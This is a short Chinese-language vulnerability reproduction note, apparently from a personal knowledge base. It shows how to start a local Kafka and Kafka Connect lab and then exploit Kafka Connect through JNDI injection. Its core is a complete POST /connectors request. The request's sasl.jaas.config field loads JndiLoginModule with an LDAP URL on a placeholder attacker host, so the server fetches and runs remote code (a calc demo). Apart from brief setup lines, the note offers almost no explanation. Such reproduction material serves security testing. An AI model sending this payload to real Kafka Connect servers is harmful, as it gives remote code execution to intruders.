搭建漏洞环境
放在阿里云盘
1
2
3
4
5
| bin\windows\zookeeper-server-start.bat config\zookeeper.properties
bin\windows\kafka-server-start.bat config\server.properties
bin\windows\connect-standalone.bat config/connect-standalone.properties config/connect-file-source.properties config/connect-file-sink.properties
|
漏洞复现
访问http://127.0.0.1:8083/connector-plugins查看是否存在依赖


接着使用如下请求包创建连接器
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
| POST /connectors HTTP/1.1
Host: 127.0.0.1:8083
Content-Type: application/json
Content-Length: 821
{
"name": "debezium-test-50173",
"config": {
"connector.class": "io.debezium.connector.mysql.MySqlConnector",
"database.hostname": "127.0.0.1",
"database.port": "3306",
"database.user": "root",
"database.password": "root",
"database.server.id": "316545017",
"database.server.name": "test1",
"database.history.kafka.bootstrap.servers": "127.0.0.1:9092",
"database.history.kafka.topic": "quickstart-events", "database.history.producer.security.protocol": "SASL_SSL",
"database.history.producer.sasl.mechanism": "PLAIN",
"database.history.producer.sasl.jaas.config": "com.sun.security.auth.module.JndiLoginModule required user.provider.url=\"ldap://ip:8089/Basic/Command/calc\" useFirstPass=\"true\" serviceName=\"x\" debug=\"true\" group.provider.url=\"xxx\";"
}
}
|
注:需要对数据库进行配置(时区设置)
更新: 2023-04-24 09:35:36
原文: https://www.yuque.com/yuqueyonghuwrqimt/vtxvff/elb2fp2q4dwi5co1

